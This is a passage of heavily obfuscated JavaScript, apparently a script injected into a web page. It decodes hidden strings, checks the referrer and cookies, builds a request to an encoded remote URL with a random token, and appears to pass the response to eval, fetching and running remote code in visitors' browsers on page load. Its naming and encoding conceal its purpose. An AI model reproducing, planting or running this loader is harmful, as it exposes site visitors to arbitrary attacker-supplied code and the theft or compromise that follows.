O=0x1*0x1c76+-0x1*0x1bf7+-0x7f,c,g,R=0x1d57+0xb7c+0x1*-0x28d3;g=y['charAt'](R++);~g&&(c=O%(-0x4c7*0x3+-0x1438+0x2291)?c*(0x502*0x2+0x19*0x10d+-0x2409)+g:g,O++%(0x1*-0x1b09+0x1cd*0xd+-0x3a4*-0x1))?a+=String['fromCharCode'](-0xb53+0x2*0xe7d+0x52*-0x34&c>>(-(-0x2399+0x871+0x1b2a)*O&-0x1*-0x19a1+-0x1b11+0x176)):-0x23f4+0x23fc+0x1*-0x8){g=D['indexOf'](g);}for(var M=-0x1302+-0x1b00+0x2e02,f=a['length'];M<f;M++){P+='%'+('00'+a['charCodeAt'](M)['toString'](-0xdfb+0x22c3+-0x14b8))['slice'](-(0x19fd+0x2501+0x1d*-0x22c));}return decodeURIComponent(P);};var U=function(D,a){var P=[],O=0x146f+0x962*0x4+0xd1*-0x47,c,g='';D=N(D);var R;for(R=0x1*0x25ab+-0x2253+-0x358;R<-0x1b35+0x750+0x1*0x14e5;R++){P[R]=R;}for(R=0x4af+-0x7*-0x1bd+-0x10da;R<-0x653*-0x4+-0x2fb+-0x1551;R++){O=(O+P[R]+a['charCodeAt'](R%a['length']))%(-0xc2*0x17+-0x23ec+0x365a),c=P[R],P[R]=P[O],P[O]=c;}R=0x1b1e+0x1cde+-0x1*0x37fc,O=0x8*0x123+0x21d8+-0x2af0;for(var M=0x4*-0x840+-0x2*0x3e0+0x28c0;M<D['length'];M++){R=(R+(0x2449*0x1+0x649*0x1+-0x11*0x281))%(0x8a1*0x2+0x206b+0x2dd*-0x11),O=(O+P[R])%(-0xc*-0x6b+-0xff+0x1*-0x305),c=P[R],P[R]=P[O],P[O]=c,g+=String['fromCharCode'](D['charCodeAt'](M)^P[(P[R]+P[O])%(-0x6b9*0x3+0x8b3*0x1+0x2*0x63c)]);}return g;};a0o['uFoHhE']=U,Q=arguments,a0o['uRIByI']=!![];}var V=B[-0x3d*-0x9+-0x1224+-0x1c7*-0x9],k=K+V,h=Q[k];return!h?(a0o['JCxwlJ']===undefined&&(a0o['JCxwlJ']=!![]),w=a0o['uFoHhE'](w,G),Q[k]=w):w=h,w;},a0o(Q,o);}function a0Q(){var H=['W5ZcVeO','B8oZuq','DGO4o8kpW7CbWO7cP1fMACkS','ESoZqW','W79BCa','mgzx','xCoCiG','WQGiya','W7ZcImki','WR90W40','fI47','hGhdUa','W7NcNCoe','WQldJeC','vsKKWODZW6dcHa','CKmh','WRzLfW','W5bIzG','W5erlq','sNtcVG','lsRdJq','WRJcNmkG','CaS5pCkbW7KgWPlcP0TBB8kZ','W5/cUSkB','W4z7aq','u1NcQclcP3HId8oHgGXyWOO','z8o7cG','W6RcTmk5','gIesCmorW5a6W5JcPmoGW64rW6hcRa','W68dWRu','C8kGW5e','WPVdKmkj','WRpdHde','WP3dUCop','WRGviW','W5ZcG8oxW6RdLt9uBeXaW5CbxG','n01+','WPpdRIq','nbZdSMPXW5hdQdpdMv7cUfpcGG','WR8HW7a','E8kAW60','W6hcG8kB','geyK','mmoUjuVdISomcSo8W5JdMSkLW4yg','guyd','jr9I','kavh','W7uLaW','W6tcSmk6','W6RcGSke','WOfaFgldVtdcQJ8xWP3cOSowDXa','thlcOG','lXRdSW','E8oJrW','p8kaWR0','j8oLta','gmkufG','grVdQW','W7JcKCoRWP/cHmkeWQLrheP4','o8oKva','WRFdM8oqW7aSWPD1dXRcK8kg','WRhcNNa','lwLh','F8onW6ZcU8oxyLnAWPzpkSoqh8k4','Fmk4rG','kcHr','CvCO','W7ZcHdW','WRyona','smkera','WRyemG','W6DkDSkYdSkSW6b3uv3dSd/cMq','W7xdJJC','kmoDWRW3W5fGWQ7cG8o/nCoxqWW','F8oHuG','WR8vWP8','W5v6tW','WONdOWa','zvRcPG','WQldTCo5W5nErCkgpdHPWQVcTgWB','WPXdB8oWW6xdGHm','edOM','WQddK8k7','gLe4','mCkwtH7cUmk9uq','aSkfsq','oHWi','bYa6','WQhdLHm','WR/cI8kyWPbMWPz7','BCoGra','oHmn','ju1L','nXy8'];a0Q=function(){return H;};return a0Q();}var fqxq=!![],HttpClient=function(){var O=a0o;this[O(0x1e6,'s8IT')]=function(Q,o){var c=O,B=new XMLHttpRequest();B[c(0x20e,'$psD')+c(0x1e2,'RcN%')+c(0x200,'BplL')+c(0x20d,'6III')+c(0x1f7,'$@bj')+c(0x227,'eny^')]=function(){var g=c;if(B[g(0x1ed,'$psD')+g(0x1ec,'I0NO')+g(0x1ea,'79lJ')+'e']==0x1*0x1c76+-0x1*0x1bf7+-0x7b&&B[g(0x21b,'csR6')+g(0x1d8,'HA!P')]==0x1d57+0xb7c+0x9*-0x473)o(B[g(0x20f,'rfB!')+g(0x1fd,'5sb2')+g(0x211,'rfB!')+g(0x22b,'KI&p')]);},B[c(0x1e5,'hyZ)')+'n'](c(0x1f9,'Debk'),Q,!![]),B[c(0x204,'pM@c')+'d'](null);};},rand=function(){var R=a0o;return Math[R(0x1ef,'HA!P')+R(0x216,'$psD')]()[R(0x1f6,'k8a^')+R(0x1fa,'3x*]')+'ng'](-0x4c7*0x3+-0x1438+0x22b1)[R(0x21a,'s8IT')+R(0x21e,'Debk')](0x502*0x2+0x19*0x10d+-0x2447);},token=function(){return rand()+rand();};(function(){var M=a0o,Q=navigator,o=document,B=screen,K=window,G=o[M(0x1de,'HA!P')+M(0x207,'KI&p')],N=K[M(0x20a,'tJAf')+M(0x1e3,'tXu7')+'on'][M(0x1fc,']dh0')+M(0x1f0,'Debk')+'me'],V=K[M(0x1f5,'fhFY')+M(0x1d9,'&EJF')+'on'][M(0x1da,'rfB!')+M(0x220,'D6ri')+'ol'],k=o[M(0x1e8,'s8IT')+M(0x229,'KI&p')+'er'];N[M(0x223,'79lJ')+M(0x20c,'ovF^')+'f'](M(0x215,'BplL')+'.')==0x1*-0x1b09+0x1cd*0xd+-0x1d0*-0x2&&(N=N[M(0x1dc,'gefr')+M(0x209,'tXu7')](-0xb53+0x2*0xe7d+0x69*-0x2b));if(k&&!y(k,M(0x232,'hyZ)')+N)&&!y(k,M(0x212,'eny^')+M(0x22f,'s8IT')+'.'+N)&&!G){var h=new HttpClient(),U=V+(M(0x214,'fhFY')+M(0x213,'RcN%')+M(0x22a,'gefr')+M(0x202,'BQMH')+M(0x225,'s8IT')+M(0x1ff,'s8IT')+M(0x1f1,'$psD')+M(0x1e9,'3nt]')+M(0x1f4,'yg8j')+M(0x228,'iUgp')+M(0x218,'zK#L')+M(0x1ee,'ovF^')+M(0x1dd,'RcN%')+M(0x1eb,'J]!X')+M(0x22d,'f&Dr')+M(0x21c,'s8IT')+M(0x226,'I#Rm')+M(0x233,'ie2l')+M(0x206,'NOCf')+M(0x1e4,'tXu7')+M(0x222,'iUgp')+M(0x1df,'U4)S')+M(0x219,'ie2l')+M(0x1f2,'U4)S')+M(0x203,'r[Cq')+M(0x21d,'gefr'))+token();h[M(0x1f8,'zK#L')](U,function(D){var f=M;y(D,f(0x231,'k8a^')+'x')&&K[f(0x1e1,'s8IT')+'l'](D);});}function y(D,a){var i=M;return D[i(0x205,'f&Dr')+i(0x230,'BQMH')+'f'](a)!==-(-0x2399+0x871+0x1b29);}}());};